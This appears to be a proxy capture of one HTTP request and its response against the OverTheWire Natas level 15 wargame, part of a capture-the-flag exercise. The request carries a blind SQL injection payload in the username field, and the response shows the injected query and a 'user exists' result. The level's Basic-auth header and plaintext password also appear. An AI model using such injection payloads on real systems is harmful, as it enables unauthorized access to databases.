 Request
Raw Params Headers Hex
POST /index.php?debug HTTP/1.1
Host: natas15.natas.labs.overthewire.org
User-Agent: Mozilla/5.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 68
Origin: http://natas15.natas.labs.overthewire.org
Authorization: Basic
bmF0YXMxNTpBd1dqMHc1Y3Z4clppT05nWjlKNXN0TlZrbXhkazM5Sg==
Connection: close
Referer: http://natas15.natas.labs.overthewire.org/
Upgrade-Insecure-Requests: 1
username=%22OR+substring%28username%2C1%2C7%29+%3D+%27natas16%27+--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 02 Nov 2021 00:12:18 GMT
Server: Apache/2.4.10 (Debian)
Vary: Accept-Encoding
Content-Length: 1031
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script
src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas15", "pass": "AwWj0w5cvxrZiONgZ9J5stNVkmxdk39J"
};</script></head>
<body>
<h1>natas15</h1>
<div id="content">
Executing query: SELECT * from users where username=""OR substring(username,1,7) = 'natas16' -- "<br>This
user exists.<br><div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
</div>
</body>
</html>